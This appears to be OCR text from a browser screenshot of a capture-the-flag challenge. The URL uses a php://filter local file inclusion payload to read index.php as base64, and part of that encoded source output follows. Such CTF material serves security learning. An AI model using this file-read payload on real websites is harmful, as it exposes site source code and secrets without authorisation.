 不安全 | f31661c5-b051-4a3f-84cd-052695294229.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=index.php
524
S
应用 Censys DOM based XSS f... https://www.math... Microsoft 帐户 |... NVD - CVE-2020-... github JD 京东 T 天猫精选-理想生活... 淘 爱淘宝PC新版 百度一下，你就知道 » 阅读清单
PD9waHAKCmluaV9zZXQoJ29wZW5fYmFzZWRpcicsICcvdmFyL3d3dy9odG1sLycpOwoKLy8gJGZpbGUgPSAkX0dFVFsiZmlsZSJdOwokZmlsZSA9IChpc3NldCgkX0dFVFsnZmlsZSddKSA/ICRfR0VUWydmaWxlJ10gOiBudWxsKTsKaWYgKGlzc
2077发售了,不来份实体典藏版吗?